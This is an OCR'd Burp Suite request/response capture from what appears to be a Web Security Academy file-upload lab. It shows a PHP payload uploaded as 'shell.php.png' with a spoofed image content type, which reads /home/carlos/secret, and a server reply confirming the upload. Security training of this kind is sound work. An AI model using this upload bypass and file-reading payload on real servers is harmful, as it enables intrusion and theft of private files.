 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0a1800b4039077eb814007b900ce004f.web-security-acade
my.net
3 Cookie: session=Obj1DdGjxny8WDtJZSpbSqw3pcsFZi4x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarydd9680c98ea1e091899d6
bbcaefcb082
9 Content-Length: 523
10 Origin:
https://0a1800b4039077eb814007b900ce004f.web-securi
ty-academy.net
11 Referer:
https://0a1800b4039077eb814007b900ce004f.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarydd9680c98ea1e091899d6bbcaefc
b082
21 Content-Disposition: form-data; name="avatar";
filename="shell.php.png"
22 Content-Type: image/png
23
24 <?php echo
file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundarydd9680c98ea1e091899d6bbcaefc
b082
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundarydd9680c98ea1e091899d6bbcaefc
b082
30 Content-Disposition: form-data; name="csrf"
31
32 Lkz1vQRYvT8xndiv3XLLu7giT8FN4s7s
33 ------geckoformboundarydd9680c98ea1e091899d6bbcaefc
b082--
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 24 Jun 2025 20:50:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/shell.php.png has been uploaded.<p
>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>